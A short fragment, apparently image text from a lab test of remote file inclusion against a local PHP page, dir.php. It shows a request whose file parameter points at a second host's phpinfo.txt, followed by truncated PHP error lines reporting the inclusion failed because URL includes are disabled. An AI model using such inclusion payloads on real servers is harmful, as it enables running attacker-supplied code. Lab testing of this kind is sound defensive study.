 127.0.0.1/dir.php?file=http://192.168.43.60/phpinfo.txt
ude(): http:// wrapper is disabled in the server configuration by allow_url_fo
ude(http://192.168.43.60/phpinfo.txt): failed to open stream: no suitable wr
ude(): Failed opening 'http://192.168.43.60/phpinfo.txt' for inclusion (includ